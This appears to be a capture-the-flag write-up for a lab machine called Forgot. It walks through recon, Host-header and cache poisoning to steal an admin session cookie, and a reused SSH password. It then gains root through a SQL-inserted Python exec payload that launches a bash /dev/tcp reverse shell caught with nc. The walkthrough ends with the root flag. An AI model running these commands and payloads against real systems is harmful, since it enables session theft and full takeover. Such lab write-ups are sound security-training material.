We start with an nmap scan:
nmap -sV -sC -oA nmap/intial 10.10.11.188
We add the machine to our /etc/hosts file and then visit the site on port 80:
We have a login screen with many cookies:
There is also something strange in the requests the nmap scan output:
Via: 1.1 varnish (Varnish/6.2)
We run nikto and wait to see what it pulls before attempting to run gobuster or feroxbuster.

Nikto gave nothing, and we try feroxbuster:
Meanwhile, we can play with the login form.
We try the forgot password function and enter admin. We get an error:
The reset page loads, but whatever we input gives us an invalid token error.
Looking at the source code, we find a username:

robert-dev-14329

Someone made a python script for this box, but the hint we needed was that the username that works to get the token is robert-dev-36712
We can experiment with this tomorrow.
We login with the creds we created:

We see a page called tickets with usernames:

We see another form:

We learn from the post request that this is using a Jenkins service:

We submit the form with our ip address and see what happens:

We look at the source code and see a hidden disabled page called admin_tickets:
We try a cache poisoning attack. We will use curl commands to grab the cookies.
curl -X "GET" -H "Host: 10.10.14.10:9980"
http://10.10.11.188/forgot?username=robert-dev-14329

curl -s -o /dev/null -v -d "username=robert-dev-14329&password=qwerty"
-X POST http://10.10.11.188/login
We are able to grab a session cookie after logging in:
curl -i -d "to=Admin&link=http://10.10.11.188/static/blahblah.png"
-H "Cookie: session=42252835-2fd8-45bc-b355-148b28556d20;"
-X POST http://10.10.11.188/escalate

We then send a request for an escalation using the server's ip address and wait to see if there is a post:


curl -I http://10.10.11.188/static/blahblah.png
We make a request to see if the cache was poisoned, and see if we get a new admin cookie:
curl -I -H "cookie: session=46594168-eb3f-4248-a197-7143b13714ed" http://10.10.11.188/admin_tickets
We make a request to see the admin_tickets page with the new cookie:

Now we use the browser to visit the site with the stolen admin cookie:


Looks like we have ssh credentials:
diego:dCb#1!x0%gjq
We are able to login to ssh using:
ssh -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" diego@10.10.11.188
We run uname and find that the machine is running:
Linux forgot 5.4.0-132-generic #148-Ubuntu SMP Mon Oct 17 16:02:06 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
We start looking at the box, and notice that there are some internal ports:

We can see that mysql is running on port 3306.
We can try the same credentials we used to ssh into the machine.
We use mysql -u diego -p

There was nothing particularly useful there, and that version is not vulnerable to anything we can see.

We run sudo -l and find an interesting file:
We found a method that we can try:
First get two ssh sessions.
Create the /dev/shm/kk.sh script. Something like this:
#!/bin/bash
bash -i >& /dev/tcp/10.0.0.1/4443 0>&1

chmod 777 kk.sh
Read the database creds from /opt/security/ml_security.py and log in to the database. Run these:
use app;

insert into escalate values ("lol","lol","lol",'hello=exec("""\nimport
os\nos.system("/dev/shm/kk.sh")\nprint("&ErrMsg=%3Cimg%20src=%22http://imgur.com/bTkSe.png%22%20/%3E%3CSCRIPT%3Ealert%28%22xss%22%29%3C/SCRIPT%3E")""")');
make listener
nc -nvlp 4443
On the second session just run:
sudo /opt/security/ml_security.py

We have a root shell and get the root.txt:

8d2b80b768aa54e9491cb8a2da18e6f2